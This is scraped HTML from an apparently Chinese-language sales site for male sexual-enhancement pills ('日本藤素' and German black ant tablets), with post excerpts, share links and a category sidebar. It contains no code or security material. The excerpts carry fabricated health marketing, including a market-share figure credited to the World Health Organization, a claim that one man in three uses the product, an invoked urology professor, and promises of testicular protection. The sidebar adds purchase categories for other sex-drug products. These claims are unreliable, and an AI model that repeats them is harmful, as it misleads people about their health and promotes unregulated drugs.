<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%b0%8d%e7%94%b7%e6%80%a7%e8%ba%ab%e9%ab%94%e6%9c%89%e5%93%aa%e4%ba%9b%e4%bd%9c%e7%94%a8/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%b0%8d%e7%94%b7%e6%80%a7%e8%ba%ab%e9%ab%94%e6%9c%89%e5%93%aa%e4%ba%9b%e4%bd%9c%e7%94%a8/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%b0%8d%e7%94%b7%e6%80%a7%e8%ba%ab%e9%ab%94%e6%9c%89%e5%93%aa%e4%ba%9b%e4%bd%9c%e7%94%a8/&media=https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0.jpeg&description=%E9%95%B7%E6%9C%9F%E6%9C%8D%E7%94%A8%E5%BE%B7%E5%9C%8B%E9%BB%91%E8%9E%9E%E8%9F%BB%E7%94%9F%E7%B2%BE%E7%89%87%E5%B0%8D%E7%94%B7%E6%80%A7%E8%BA%AB%E9%AB%94%E6%9C%89%E5%93%AA%E4%BA%9B%E4%BD%9C%E7%94%A81%EF%BC%9F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%b0%8d%e7%94%b7%e6%80%a7%e8%ba%ab%e9%ab%94%e6%9c%89%e5%93%aa%e4%ba%9b%e4%bd%9c%e7%94%a8/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%b0%8d%e7%94%b7%e6%80%a7%e8%ba%ab%e9%ab%94%e6%9c%89%e5%93%aa%e4%ba%9b%e4%bd%9c%e7%94%a8/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>	
<div class="entry-content wd-entry-content">
德國黑螞蟻生精片含有70多種營養成份，含42-67%的蛋白質，28種遊離氨基酸;含維生素B1、B2、B12、C、D、E等;含鈣、鐵、磷、錳、硒、鋅等20多種微量元素，特別是被譽為“生命火花’鋅的含量最為豐富，每千克含鋅達120-198毫克;含三萜類化合物、蟻酸、三磷酸腺...<p class="read-more-section"><a class="btn-read-more more-link" href="https://jpgww.com/%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%b0%8d%e7%94%b7%e6%80%a7%e8%ba%ab%e9%ab%94%e6%9c%89%e5%93%aa%e4%ba%9b%e4%bd%9c%e7%94%a8/">Continue reading</a></p>				</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
</div>
<div class="slide-post owl-carousel-item">
<article id="post-10695" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-10695 post type-post status-publish format-standard has-post-thumbnail hentry category-809 category-864 category-867 category-810 category-940 category-808 tag-861 tag-804 tag-800 tag-802 tag-806 tag-874 tag-868">
<div class="article-inner">
<header class="entry-header">
<figure class="entry-thumbnail">
<div class="post-img-wrapp">
<a href="https://jpgww.com/%e7%94%b7%e6%80%a7%e4%bf%9d%e9%a4%8a%e7%9d%aa%e4%b8%b8%e5%b0%b1%e9%81%b8%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a01%ef%bc%81/">
<img width="642" height="800" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 642px) 100vw, 642px" data-src-img="https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-642x800.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-642x800.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-642x800.jpg.webp 642w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-241x300.jpg.webp 241w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-768x957.jpg.webp 768w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-430x536.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-700x872.jpg.webp 700w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-150x187.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1.jpg.webp 822w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-642x800.jpg 642w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-241x300.jpg 241w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-768x957.jpg 768w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-430x536.jpg 430w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-700x872.jpg 700w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-150x187.jpg 150w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1.jpg 822w" data-eio="j" /><noscript><img width="642" height="800" src="https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-642x800.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-642x800.jpg 642w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-241x300.jpg 241w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-768x957.jpg 768w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-430x536.jpg 430w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-700x872.jpg 700w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-150x187.jpg 150w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1.jpg 822w" sizes="auto, (max-width: 642px) 100vw, 642px" /></noscript>						</a>
</div>
<div class="post-image-mask">
<span></span>
</div>
</figure>
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
29				</span>
<span class="post-date-month">
8 月				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e4%bd%9c%e7%94%a8/" rel="category tag">日本藤素作用</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8/" rel="category tag">日本藤素副作用</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%8a%9f%e6%95%88/" rel="category tag">日本藤素功效</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%90%83%e6%b3%95/" rel="category tag">日本藤素吃法</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/" rel="category tag">日本藤素哪裡購買</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c/" rel="category tag">日本藤素效果</a></div></div>
<h3 class="wd-entities-title title post-title">
<a href="https://jpgww.com/%e7%94%b7%e6%80%a7%e4%bf%9d%e9%a4%8a%e7%9d%aa%e4%b8%b8%e5%b0%b1%e9%81%b8%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a01%ef%bc%81/" rel="bookmark">男性保養睪丸就選日本藤素1！</a>
</h3>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2022-08-29T19:23:57+08:00">
2022 年 8 月 29 日		</time>
</li>
<li class="meta-author">
<span>
Posted by					</span>
<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
<a href="https://jpgww.com/author/dong0625/" rel="author">
<span class="vcard author author_name">
<span class="fn">jieker</span>
</span>
</a>
</li>
<li class="meta-reply">
<a href="https://jpgww.com/%e7%94%b7%e6%80%a7%e4%bf%9d%e9%a4%8a%e7%9d%aa%e4%b8%b8%e5%b0%b1%e9%81%b8%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a01%ef%bc%81/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
</ul>
</div><!-- .entry-meta -->
<div class="hovered-social-icons wd-tltp wd-tltp-top">
<div class="wd-tooltip-label">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e7%94%b7%e6%80%a7%e4%bf%9d%e9%a4%8a%e7%9d%aa%e4%b8%b8%e5%b0%b1%e9%81%b8%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a01%ef%bc%81/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e7%94%b7%e6%80%a7%e4%bf%9d%e9%a4%8a%e7%9d%aa%e4%b8%b8%e5%b0%b1%e9%81%b8%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a01%ef%bc%81/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e7%94%b7%e6%80%a7%e4%bf%9d%e9%a4%8a%e7%9d%aa%e4%b8%b8%e5%b0%b1%e9%81%b8%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a01%ef%bc%81/&media=https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1.jpg&description=%E7%94%B7%E6%80%A7%E4%BF%9D%E9%A4%8A%E7%9D%AA%E4%B8%B8%E5%B0%B1%E9%81%B8%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A01%EF%BC%81" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e7%94%b7%e6%80%a7%e4%bf%9d%e9%a4%8a%e7%9d%aa%e4%b8%b8%e5%b0%b1%e9%81%b8%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a01%ef%bc%81/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e7%94%b7%e6%80%a7%e4%bf%9d%e9%a4%8a%e7%9d%aa%e4%b8%b8%e5%b0%b1%e9%81%b8%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a01%ef%bc%81/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>	
<div class="entry-content wd-entry-content">
睪丸是男人產生精子的地方，壹旦這個地方受到威脅，不僅男人的健康會受到損害，關鍵是可能影響男人的生育能力，所以在平時壹定要註意保護自己的睪丸，平時服用日本藤素能夠有效保養男性睪丸。睪丸受傷如果癥狀比較嚴重，壹定要及時去正規的醫院檢查。日本著名泌尿外科專家相田翔子教授最新研...<p class="read-more-section"><a class="btn-read-more more-link" href="https://jpgww.com/%e7%94%b7%e6%80%a7%e4%bf%9d%e9%a4%8a%e7%9d%aa%e4%b8%b8%e5%b0%b1%e9%81%b8%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a01%ef%bc%81/">Continue reading</a></p>				</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
</div>
<div class="slide-post owl-carousel-item">
<article id="post-10693" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-10693 post type-post status-publish format-standard has-post-thumbnail hentry category-809 category-864 category-867 category-810 category-940 category-808 tag-861 tag-804 tag-800 tag-857 tag-802 tag-806 tag-874 tag-868">
<div class="article-inner">
<header class="entry-header">
<figure class="entry-thumbnail">
<div class="post-img-wrapp">
<a href="https://jpgww.com/%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%82%ba%e6%82%a8%e8%a9%b3%e8%a7%a3%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%9a%8410%e5%a4%a7%e6%95%88%e6%9e%9c%ef%bc%81/">
<img width="800" height="800" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 800px) 100vw, 800px" data-src-img="https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-800x800.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-800x800.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-800x800.jpg.webp 800w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-300x300.jpg.webp 300w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-150x150.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-768x768.jpg.webp 768w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-860x860.jpg.webp 860w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-430x430.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-700x700.jpg.webp 700w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1.jpg.webp 1024w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-800x800.jpg 800w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-768x768.jpg 768w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-860x860.jpg 860w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-700x700.jpg 700w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1.jpg 1024w" data-eio="j" /><noscript><img width="800" height="800" src="https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-800x800.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-800x800.jpg 800w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-768x768.jpg 768w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-860x860.jpg 860w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-700x700.jpg 700w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1.jpg 1024w" sizes="auto, (max-width: 800px) 100vw, 800px" /></noscript>						</a>
</div>
<div class="post-image-mask">
<span></span>
</div>
</figure>
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
29				</span>
<span class="post-date-month">
8 月				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e4%bd%9c%e7%94%a8/" rel="category tag">日本藤素作用</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8/" rel="category tag">日本藤素副作用</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%8a%9f%e6%95%88/" rel="category tag">日本藤素功效</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%90%83%e6%b3%95/" rel="category tag">日本藤素吃法</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/" rel="category tag">日本藤素哪裡購買</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c/" rel="category tag">日本藤素效果</a></div></div>
<h3 class="wd-entities-title title post-title">
<a href="https://jpgww.com/%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%82%ba%e6%82%a8%e8%a9%b3%e8%a7%a3%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%9a%8410%e5%a4%a7%e6%95%88%e6%9e%9c%ef%bc%81/" rel="bookmark">性藥本鋪為您詳解日本藤素的10大效果！</a>
</h3>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2022-08-29T19:04:39+08:00">
2022 年 8 月 29 日		</time>
</li>
<li class="meta-author">
<span>
Posted by					</span>
<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
<a href="https://jpgww.com/author/dong0625/" rel="author">
<span class="vcard author author_name">
<span class="fn">jieker</span>
</span>
</a>
</li>
<li class="meta-reply">
<a href="https://jpgww.com/%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%82%ba%e6%82%a8%e8%a9%b3%e8%a7%a3%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%9a%8410%e5%a4%a7%e6%95%88%e6%9e%9c%ef%bc%81/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
</ul>
</div><!-- .entry-meta -->
<div class="hovered-social-icons wd-tltp wd-tltp-top">
<div class="wd-tooltip-label">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%82%ba%e6%82%a8%e8%a9%b3%e8%a7%a3%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%9a%8410%e5%a4%a7%e6%95%88%e6%9e%9c%ef%bc%81/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%82%ba%e6%82%a8%e8%a9%b3%e8%a7%a3%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%9a%8410%e5%a4%a7%e6%95%88%e6%9e%9c%ef%bc%81/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%82%ba%e6%82%a8%e8%a9%b3%e8%a7%a3%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%9a%8410%e5%a4%a7%e6%95%88%e6%9e%9c%ef%bc%81/&media=https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1.jpg&description=%E6%80%A7%E8%97%A5%E6%9C%AC%E9%8B%AA%E7%82%BA%E6%82%A8%E8%A9%B3%E8%A7%A3%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E7%9A%8410%E5%A4%A7%E6%95%88%E6%9E%9C%EF%BC%81" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%82%ba%e6%82%a8%e8%a9%b3%e8%a7%a3%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%9a%8410%e5%a4%a7%e6%95%88%e6%9e%9c%ef%bc%81/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%82%ba%e6%82%a8%e8%a9%b3%e8%a7%a3%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%9a%8410%e5%a4%a7%e6%95%88%e6%9e%9c%ef%bc%81/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>	
<div class="entry-content wd-entry-content">
根據最新科技大數據顯示，每三個男性就一個在服用日本藤素保養身體，這足以說明日本藤素其強大的效果表現。可以，日本藤素是目前效果最好的男士保健品。日本藤素是一款原裝進口男士保健品。根據世界衛生組織公佈的數據顯示，日本藤素保健品在所有男性保健品市場的佔有率為65.3%，而且這...<p class="read-more-section"><a class="btn-read-more more-link" href="https://jpgww.com/%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%82%ba%e6%82%a8%e8%a9%b3%e8%a7%a3%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%9a%8410%e5%a4%a7%e6%95%88%e6%9e%9c%ef%bc%81/">Continue reading</a></p>				</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
</div>
</div> <!-- end product-items -->
</div> <!-- end #carousel-647 -->
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">發佈留言 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E7%BE%8E%E5%9C%8Bviagra%E8%90%AC%E8%89%BE%E5%8F%AF%E6%B2%BB%E7%99%82%E7%94%B7%E6%80%A7%E9%99%BD%E7%97%BF%E7%9A%84%E6%95%88%E6%9E%9C%E6%80%8E%E9%BA%BC%E6%A8%A3%EF%BC%9F/#respond" style="display:none;">取消回覆</a></small></h3><form action="https://jpgww.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">發佈留言必須填寫的電子郵件地址不會公開。</span> <span class="required-field-message">必填欄位標示為 <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">留言 <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">顯示名稱 <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">電子郵件地址 <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">個人網站網址</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在<strong>瀏覽器</strong>中儲存顯示名稱、電子郵件地址及個人網站網址，以供下次發佈留言時使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發佈留言" /> <input type='hidden' name='comment_post_ID' value='10650' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div><!-- #comments -->
</div><!-- .site-content -->
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last sidebar-right area-sidebar-1">
<div class="wd-heading widget-heading">
<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow noopener">close</a>
</div>
</div>
<div class="widget-area">
<div id="categories-1" class="wd-widget widget sidebar-widget widget_categories"><h5 class="widget-title">分類</h5>
<ul>
<li class="cat-item cat-item-1013"><a href="https://jpgww.com/category/%e4%b8%80%e6%bb%b4%e9%8a%b7%e9%ad%82%e4%bd%9c%e7%94%a8/">一滴銷魂作用</a>
</li>
<li class="cat-item cat-item-1015"><a href="https://jpgww.com/category/%e4%b8%80%e6%bb%b4%e9%8a%b7%e9%ad%82%e5%90%83%e6%b3%95/">一滴銷魂吃法</a>
</li>
<li class="cat-item cat-item-1016"><a href="https://jpgww.com/category/%e4%b8%80%e6%bb%b4%e9%8a%b7%e9%ad%82%e5%93%aa%e8%a3%a1%e8%b2%b7/">一滴銷魂哪裡買</a>
</li>
<li class="cat-item cat-item-1014"><a href="https://jpgww.com/category/%e4%b8%80%e6%bb%b4%e9%8a%b7%e9%ad%82%e6%95%88%e6%9e%9c/">一滴銷魂效果</a>
</li>
<li class="cat-item cat-item-1030"><a href="https://jpgww.com/category/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e4%bd%9c%e7%94%a8/">一炮到天亮作用</a>
</li>
